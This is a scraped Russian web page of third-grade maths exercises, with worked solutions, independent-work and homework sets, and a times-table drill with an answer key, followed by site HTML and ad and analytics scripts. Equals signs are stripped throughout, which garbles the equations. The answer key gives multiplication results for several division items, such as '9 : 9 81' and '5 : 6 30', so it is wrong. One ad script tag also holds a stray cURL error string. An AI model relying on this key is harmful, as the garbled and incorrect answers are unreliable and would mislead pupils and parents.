\t3) 54 - 50  4   \tОтвет: 4 минуты    Задача 7  За 10 ручек и 5 фломастеров Петя заплатил 240 рублей. 4 фломастера стоят половину всей покупки. Сколько стоит один фломастер и одна ручка?  Решение:       \t1) 240 : 2  120   \t2) 120 : 4  30   \t3) 30 * 5  150   \t4) 240 – 150  90   \t5) 90 : 10  9   \tОтвет: 30, 9    Задача 8  Одну дорогу длинной 45 км. покрыли асфальтом 1/5 часть, а дорогу длиной 70 км. покрыли асфальтом 1/7 часть дороги. Какую дорогу и насколько покрыли асфальтом больше?  Решение:       \t1) 45 : 5  9   \t2) 70 : 7  10   \t3) 10 – 9  1   \tОтвет: Вторую дорогу покрыли асфальтом на 1км. больше    Задачи для самостоятельной работы  Самостоятельная работа №1 (1 четверть). \"Сложение и вычитание чисел от 1 до 100\".  1. Реши примеры:        а) 45 + 6   б) 18 - 8   в) 37 + 17       г) 67 + 4   д) 36 - 3   е) 48 + 23       ж) 47 + 9   з) 35 - 9   к) 57 + 34         2. Реши:    Маша посадила 9 грядок клубники. Валя посадила на 4 грядки меньше, чем Маша. Сколько грядок посадила Валя? Сколько всего грядок клубники посадили в саду?    3. Реши:    У Маши было 10 рублей. Бабушка дала ей 6 рублей. Маша купила мороженое за 5 рублей. Сколько денег осталось у Маши?    4. Реши примеры.        а) 31 + 8 + 9 + 42   б) 27 + 14 + 6   в) 46 + 7 + 13       г) 36 + 11 + 5 + 4   д) 75 + 8 + 5   е) 33 + 8 + 12 + 7       ж) 32 + 5 + 8 + 33   з) 29 + 34 + 11 + 6   к) 18 + 25 + 2 + 5         5. Реши:    Сколько лап у пяти кошек?    6. Реши:    В ящик можно положить 56 яблок. В коробку можно положить на 38 яблок меньше, чем в ящик. В пакет можно положить на 12 яблок меньше, чем в коробку. Сколько яблок можно положить в пакет?    7. Сравни длины, вставив вместо многоточия ... знаки \"&lt;\", \"&gt;\" или \"\":        а) 3 см 5 мм ... 36 мм  б) 2 дм 8 мм ... 28 см  в) 14 мм ... 1 см 4 мм      г) 35 см ... 3 дм 51 мм  д) 3 см 8 мм ... 38 мм  е) 15 мм ... 1 см 5 мм        8. Реши примеры столбиком.        а) 23 + 56   б) 12+49   в) 38+26       г) 51+31   д) 31+26   е) 18+29         9. Какие геометрические фигуры изображены на картинке? На какие группы можно разделить эти фигуры?        10. Реши уравнения.        а) х + 35  56  б) 34 - у  22  в) 37 + х  78      г) 83 - у  67  д) 18 + х  53  е) 32 - у  27        11. Измерь длины отрезков AB и CD. На сколько сантиметров отрезок AB длиннее отрезка CD?        Самостоятельная работа №2. \"Умножение и деление чисел от 1 до 100\", \"Решение текстовых задач\"  1. Вставь вместо многоточия ... знаки \"&lt;\", \"&gt;\" или \"\" так, чтобы числовое выражение стало верным.        а) 5 + 5 + 5 + 5 + 5 + 5 ... 5 * 6  б) 3 + 3 + 3 + 3 + 3 + 3 + 3 + 3 + 3 ... 3 * 8      в) 7 + 7 + 7 + 7 + 7 + 7 ... 7 * 5  г) 4 + 4 + 4 + 4 + 4 + 4 ... 6 * 4      д) 2 + 2 + 2 + 2 + 2 + 2 ... 2 * 6  е) 8 + 8 + 8 + 8 ... 8 * 5        2. Реши:    В грузовую машину можно загрузить 6 тонн песка. Сколько тонн песка могут перевезти 8 грузовых машин?    3. Реши:    У Миши есть 2 друга. Миша разделил 9 орехов поровну между собой и своим друзьям. По сколько орехов досталось каждому?    4. Продолжи числовой ряд и выдели все нечетные числа.    14, 15, 16, 17, ... , ... , ... , 21    5. Реши примеры.        а) 2 * 3 * 3   б) 6 *2 : 4   в) 5 * 3       г) 14 : 7   д) 18 : 3   е) 16 : 4 * 2         6. Реши уравнения.        а) 8 * х  16      б) 32 * у  96      в) у : 3  8        7. Верны ли приведенные ниже числовые выражения?        а) 36 : 4 &lt; 9  б) 72 : 8  9  в) 5 * 3 &gt; 14      г) 48 : 6 &lt; 8  д) 4 * 7  29  е) 16 : 4 &gt; 4        8. Реши:    В больницу завезли 42 коробки с яблоками. Каждый день используются яблоки из трёх коробок. На сколько дней хватит привезённых яблок?    9. Реши:    В озере плавало 24 утки и гуси, которых было в 3 раза меньше, чем уток. Сколько гусей плавало в озере?  Самостоятельная работа №3. Площадь геометрических фигур  1. Назови геометрические фигуры, изображенные на рисунке. Площадь какой фигуры больше?      2. Сравни площади фигур, изображённых на рисунке. Докажи свое решение.    3. Дан прямоугольник, стороны которого равны 7 см и 9 см. Найди площадь и периметр такого прямоугольника.    4. Чему равны площадь и периметр квадрата, если его сторона равны 6 см?  Самостоятельная работа №4. \"Умножение и деление чисел\"  1. Вместо многоточия подбери множитель или множимое; делитель или делимое так, чтобы выражение стало верным.        а) ... : ...  9  б) .. : ...  5  в) ... * ...  18      г) ... : ...  3  д) ... * ...  36  е) ... * ...  64        2. Реши:    Коля купил в магазине 6 тетрадей и заплатил за них 30 рублей. Сколько будут стоить 8 тетрадей?    3. Реши:    Одна сторона треугольника равна 6 см, другая сторона – 4 см. Периметр треугольника равен 19 см. Чему равна третья сторона треугольника?    4. Реши уравнения.        а) х : 8  9  б) 56 : y  8  в) 7 * x  49      г) x : 4  9  д) 8 * y  32  е) 5 * z  35        5. Реши:    Два спортсмена плыли на встречу друг другу. К моменту встречи первый спортсмен проплыл 36 м, второй – на 8 м меньше. На каком расстоянии друг от друга находились спортсмены до начала заплыва?    6. Реши:    Для школы закупили 30 столов. 10 столов поставили в столовую, остальные – распределили по классам. В каждый класс поставили по 4 стола. В скольких классах поставили новые столы?  Самостоятельная работа №5. \"Текстовые задачи и примеры на умножение и деление чисел\"  1. Реши примеры.        а) ( 22 : 2 + 39 ) : 5   б) 45 : ( 2 + 7 ) * 8      в) ( 15 - 3 ) : 2 * 7   г) 15 * 3 - 84 : 7       д) 2 * ( 40 - 12 ) : 4   е) 18 : 9 + 17 * ( 4 -3 )      ж) 9 * 3 - ( 27 : 9 - 2)   з) ( 15 * 6 - 81 ) : 9       к) 9 * ( 47 - 44 ) : 9   л) 18 : 9 + ( 36 : 4 + 9 )      м) 7 * ( 48 - 36 ) : 4   н) 12 * 4 - 81 : 9         2. Реши:    В коробку можно положить 8 карандашей. Сколько карандашей можно положить в 9 таких же коробок?    3. Реши:    3 класс собрал 96 кг яблок. Собранный урожай разложили в 8 ящиков. Сколько яблок помещается в 1 ящик?    4. Реши примеры.        а) 17 * 5   б) 72 : 3       в) 23 * 4   г) 36 : 2       д) 17 * 5   е) 81 : 3       ж) 12 * 5   з) 51 : 3       к) 7 * 13   л) 90 : 3       м) 84 : 4   н) 92 : 2         5. Реши:    В школьной столовой находилось 34 кг муки. Дополнительно завезли 5 мешков по 12 кг муки в каждом. Сколько кг муки стало в столовой?    6. Реши уравнения.        а) X * 8  72  б) 48 + Y  92  в) 15 - X  13  г) Y * 8  48      д) X * 6  72  е) 81 - Y  19  ж) 33 + X  61  з) Y * 6  18      к) X * 13  39  л) 44 + Y  71  м) 52 - X  14  н) Y * 8  72        7. Реши задачи по геометрии.    а) Начерти 3 отрезка. Длина первого отрезка равна 7 см. Второй отрезок на 1 см длиннее первого, а третий – в 2 раза короче второго.  б) Начерти 3 отрезка. Длина первого отрезка равна 10 см. Второй отрезок на 6 см короче первого, а третий – в 2 раза короче первого.  в) Начерти 3 отрезка. Длина первого отрезка равна 8 см. Второй отрезок на 1 см длиннее первого, а третий – в 3 раза короче второго.  г) Найди и выпиши все прямые, тупые и острые углы фигур, изображённых на рисунках.        д) Найди периметр и площадь прямоугольников, изображённых на рисунке.         8. Реши:    На одной полке помещается 17 книг. Сколько всего книг можно разместить на 5 полках?    9. Реши:    Бабушка сварила 36 литров компота и разлила его в трёхлитровые банки. Сколько всего банок ей понадобилось?    10. Реши:    На складе кафе находилось 8 банок с кофе. Дополнительно привезли ещё 3 коробки, в каждой коробке находилось по 4 банки с кофе. Сколько всего банок с кофе стало в кафе?    11. Реши:    Бабушка раздала конфеты 5 внукам. Каждый внук получил по 14 конфет. Сколько всего конфет раздала бабушка?    12. Реши:    Мама засолила 42 кг огурцов. Сколько банок ей понадобилось, если в одну банку помещается 3 кг огурцов?  Самостоятельная работа №6. \"Умножение и деление чисел\"  1. Реши примеры.        а) 16 * 3   б) 48 : 4       в) 17 * 4   г) 52 : 2       д) 20 * 5   е) 81 : 3       ж) 17 * 3   з) 52 : 4       к) 19 * 4   л) 98 : 2       м) 15 * 5   н) 93 : 3       о) 12 * 6   п) 84 : 6       р) 13 * 7   с) 96 : 4         2. Реши:    На пошив четырёх костюмов портному понадобилось 56 м ткани. Сколько метров потребуется для пошива семи костюмов?    3. Реши примеры:        а) 12 * 3 - 96 : 8   б) 84 - 54 : 6 * 5       в) 33 * 2 - 72 : 2   г) 4 * 18 - 36 : 3       д) 31 * 3 - 56 : 8   е) 64 - 51 : 3 * 4       ж) 33 * 2 - 72 : 4   з) 4 * 17 - 39 : 3       к) 42 * 2 - 80 : 4   л) 100 - 69 : 3 * 4       м) 41 * 2 - 92 : 4   н) 4 * 17 - 33 : 3         4. Реши:    В магазин привезли 64 коробки. 1/4 часть коробок содержит шоколадные конфеты, а остальные – карамельки. Сколько коробок с карамелью привезли в магазин?    5. Реши:    Из 18 кг ягод сварили 6 литров варенья. Сколько кг ягод необходимо, чтобы сварить 22 литра варенья?    6. Реши:    Автобусный парк закупил 84 новых автобуса. Треть автобусов было красного цвета, а остальные – жёлтого цвета. Сколько автобусов желтого цвета закупил автобусный парк?    7. Решит задачу.    Чтобы накормить 6 коров необходимо 24 кг сена. Сколько нужно сена, чтобы накормить 14 коров?    8. Реши:    Мастер изготовил 96 деталей. Половина деталей была изготовлена из дерева, одна шестая часть деталей была изготовлена из пластмассы. Сколько всего деталей из пластмассы сделал мастер?    Самостоятельная работа №7 (4 четверть)    1. Реши:    В магазин привезли 450 больших и 320 маленьких упаковок молока. В первый день было продано 690 упаковок. Сколько упаковок молока осталось в магазине?    2. Реши примеры.        а) 212 * 4   б) 844 : 4   в) 6 * 127   г) 663 : 3       д) 220 * 4   е) 490 : 7   ж) 1 * 6   з) 728 : 4       к) 8 * 141   л) 726 : 6   м) 123 * 4   н) 567 : 7         3. Реши примеры.        а) 171 - 65   б) 228 + 53   в) 777 - 19   г) 931 + 94       д) 426 - 39   е) 738 + 97   ж) 971 - 99   з) 328 + 57         4. Реши уравнения.        а) 7 * х  497  б) у : 11  88  в) a - 564  127  г) b + 381  969      д) 4 * х  848  е) у : 9  99  ж) a + 443  769  з) b - 189  687        5. Реши:    Для покраски дома было куплено 125 банок синей краски и 499 банок зеленой краски. После покраски дома осталось 317 банок. Сколько банок потребовалось для покраски дома?    6. Реши:    На базе находилось 124 пластмассовых и 493 оцинкованных вёдер. В течении месяца было продано 318 вёдер. Сколько вёдер осталось на базе?  Самостоятельная работа №8 (4 четверть). \"Сложение и вычитание чисел до 1000\"  1. Реши:    Для пошива 165 костюмов понадобилось 990 м ткани. Сколько метров ткани необходимо для пошива 22 костюмов?    2. Реши примеры столбиком.        984 - 252   527 + 177   338 - 152   443 + 164       523 - 424   374 + 421   575 - 134   683 + 221       319 - 253   130 + 317   643 - 349   130 + 677         3. Нарисуй квадрат, стороны которого равны 7 см. Чему равен периметр такого квадрата?    4. Реши уравнения.        7 * х  287  у : 8  120  х * 5  165      6 * х  102  у : 9  171  у : 8  112        5. Реши:    Мастер изготовил 248 деталей за 8 дней. Сколько дней ему необходимо, чтобы изготовить 496 деталей?    6. Реши:    За 18 книг было заплачено 306 рублей. Сколько нужно заплатить за 33 такие же книги?  Задания для домашней работы  Задания для домашних работ для 3 класса (3 четверть)  1. Реши примеры.        а) 5 * 6 + 64 : 8   б) 18 : 9 + 37 * 2  в) 31 * 3 - 56 : 8   г) 70 - 51 : 3 * 4       д) 9 * 4 - 28 : 7   е) 7 * 16 - 80 : 8   ж) 11 * 5 - 49 : 7   з) 68 - 19 + 30 : 2         2. Реши задачу.    В ящик помещается 12 пачек печенья. Сколько всего пачек печенья помещается в 5 ящиков?    3. Реши задачу.    В книжный магазин привезли 88 учебников, которые упакованы в коробки. Сколько коробок с книгами привезли, если в каждой коробке находится 11 учебников?    4. Реши примеры.        а) 17 * 0  б) 12 : 1      в) 24 * 1   г) 21 : 1       д) 0 * 32   е) 0 : 15         5. Реши задачу.    В пекарне из 15 кг муки испекли 45 тортов. Сколько килограмм муки необходимо, чтобы испечь 60 тортов?    6. Реши задачу.    На складе находилось 45 кг сахара. Дополнительно привезли 4 мешка по 8 кг сахара в каждом, а затем со склада увезли 10 кг сахара. Сколько килограмм сахара осталось на складе?    7. Реши примеры и проверь операцию деления умножением.        а) 48 : 6   б) 12 : 4      в) 24 : 8   г) 21 : 7       д) 15 : 3   е) 0 : 15         8. Реши уравнения.        а) X * 18  72  б) 90 : Y  30  в) 21 : X  3  г) Y * 6  42        9. Реши ЗАДАНИЯ по геометрии.    a) Начерти c помощью линейки 3 отрезка. Длина первого отрезка равна 5 см, второй отрезок на 3 см длиннее первого, а третий отрезок в 2 раза короче второго.  б) Найди и выпиши все прямые, тупые и острые углы у фигур, изображённых на рисунке.    в) Найди периметр и площадь прямоугольника, изображённого на рисунке.    10. Реши примеры.        а) 17 * 3   б) 52 : 4       в) 19 * 4   г) 48 : 2       д) 12 * 5   е) 69 : 3       ж) 22 * 3   з) 17 * 4       к) 13 * 5   л) 75 : 5       м) 96 : 4   н) 69 : 3         11. Реши задачу.    Школьная бригада собрала в саду 36 кг яблок и 20 кг груш. Весь урожай разложили в ящики по 4 кг. Сколько ящиков понадобилось?  Задания для домашней работы для 3 класса (4 четверть)  1. Реши примеры.        а) 210 * 4   б) 840 : 4       в) 6 * 120   г) 660 : 3       д) 220 * 4   е) 490 : 7       ж) 190 * 3   з) 360 : 6       к) 3 * 280   л) 140 : 2       м) 110 * 7   н) 640 : 4         2. Реши примеры.        а) 970 - 50   б) 320 + 50       в) 520 - 10   г) 630 + 90       д) 320 - 30   е) 230 + 90       ж) 220 - 20   з) 590 + 50         3. Реши задачу.    Для ремонта школы привезли 160 мешков цемента и 440 мешков песка. Сколько мешков строительного материала потребовалось для ремонта, если после ремонта осталось 250 мешков?    4. Реши задачу.    Фермер вырастил 230 ц картофеля и 140 ц капусты. 360 ц овощей отправили в школьную столовую. Сколько центнеров овощей осталось у фермера?    5. Реши уравнения.    а) 7 * х  490  б) у : 9  70  в) a - 560  120  г) b + 380  960    6. Реши задачу.    На автостоянке стояло 84 легковых и несколько грузовых машин, которых было на 63 машины меньше, чем легковых. Во сколько раз грузовых машин меньше, чем легковых стояло на автостоянке?    7. Реши примеры столбиком.        а) 984 - 159   б) 523 + 369       в) 523 - 459   г) 374 + 579       д) 319 - 198   е) 130 + 379         8. Реши примеры.    а) 24 * 8 + 336 : 6 + 88   б) 16 * 9 + 342 : 2 - 146     9. Реши задачу.    На продуктовом складе находилось 64 мешка с сахаром и несколько мешков с мукой, которых было на 56 штук меньше, чем мешков с сахаром. Во сколько раз мешков с мукой меньше, чем мешков с сахаром находилось на складе?  Табличное умножение и деление.        9 * 7   5 : 1   1 * 2   3 : 1   7 * 3   4 : 1       9 * 3   9 : 9   2 * 5   3 : 3   3 * 7   2 : 1       1 * 6   8 : 2   2 * 1   5 : 6   4 * 1   4 : 2       8 * 8   5 : 5   9 * 0   4 : 4   0 * 6   7 : 1       0 * 8   5 : 1   2 * 2   3 : 1   3 * 9   6 : 3       3 * 8   4 : 2   9 * 4   9 : 3   8 * 0   8 : 6       5 * 1   6 : 2   6 * 0   8 : 2   7 * 6   9 : 3       6 * 7   6 : 6   4 * 0   4 : 4   6 * 5   8 : 1       1 * 7   8 : 4   4 * 1   9 : 9   6 * l   2 : 1       2 * 4   4 : 2   3 * 3   5 : 1   7 * 6   2 : 1       0 * 8   3 : 1   9 * 1   3 : 3   9 * 1   8 : 2       4 * 9   5 : 5   0 * 2   8 : 1   3 * 2   8 : 2       1 * 5   5 : 5   2 * 5   2 : 1   9 * 4   4 : 4       4 * 1   7 : 1   1 * 3   9 : 3   9 * 6   4 : 2       2 * 0   9 : 9   6 * 2   1 : 1   4 * 1   1 : 1       5 * 9   4 : 2   3 * 6   4 : 2   4 * 7   7 : 7                 9 * 7  63  5 : 1  5  1 * 2  2  3 : 1  3  7 * 3  21  4 : 1  4      9 * 3  27  9 : 9  81  2 * 5  10  3 : 3  9  3 * 7  21  2 : 1  2      1 * 6  6  8 : 2  16  2 * 1  2  5 : 6  30  4 * 1  4  4 : 2  8      8 * 8  64  5 : 5  25  9 * 0  0  4 : 4  16  0 * 6  0  7 : 1  7      0 * 8  0  5 : 1  5  2 * 2  4  3 : 1  3  3 * 9  27  6 : 3  18      3 * 8  24  4 : 2  2  9 * 4  36  9 : 3  3  8 * 0  0  8 : 6  48      5 * 1  5  6 : 2  3  6 * 0  0  8 : 2  4  7 * 6  42  9 : 3  27      6 * 7  42  6 : 6  1  4 * 0  0  4 : 4  1  6 * 5  30  8 : 1  8      1 * 7  7  8 : 4  2  4 * 1  4  9 : 9  1  6 * l  6  2 : 1  2      2 * 4  8  4 : 2  2  3 * 3  9  5 : 1  5  7 * 6  42  2 : 1  2      0 * 8  0  3 : 1  3  9 * 1  9  3 : 3  1  9 * 1  9  8 : 2  16      4 * 9  36  5 : 5  1  0 * 2  0  8 : 1  8  3 * 2  6  8 : 2  16      1 * 5  5  5 : 5  1  2 * 5  10  2 : 1  2  9 * 4  36  4 : 4  16      4 * 1  4  7 : 1  7  1 * 3  3  9 : 3  3  9 * 6  54  4 : 2  8      2 * 0  0  9 : 9  1  6 * 2  12  1 : 1  1  4 * 1  4  1 : 1  1      5 * 9  45  4 : 2  2  3 * 6  36  4 : 2  8  4 * 7  28  7 : 7  49               \thttps://mathematics-tests.com/zadachi-3-klass-po-temam/poryadok-vypolneniya-deystviy   \thttps://nsportal.ru/nachalnaya-shkola/matematika/2013/01/31/kontrolnye-raboty-po-matematike-dlya-3-klassa   \thttps://interneturok.ru/lesson/matematika/3-klass/undefined-1/reshenie-zadach-7   \thttps://mat-zadachi.ru/   \thttps://mathematics-tests.com/matematika-3-klass-new/zadachi-primery/3-4-chetverty   \thttps://mathematics-tests.com/matematika-3-klass-new/domashnie-zadaniya/3-4-chetverty   \thttps://mat-zadachi.ru/examples_for_third-class.php    ","keywords":"","datePublished":"2020-05-13T11:27:37+03:00","dateModified":"2023-09-01T14:41:05+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/Kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.png","width":"2910","height":"1247"}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1716 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_3580" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3580">Поиск: </label>
    <input type="text" value="" name="s" id="s_3580" class="search-form__text">
    <button type="submit" id="searchsubmit_3580" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
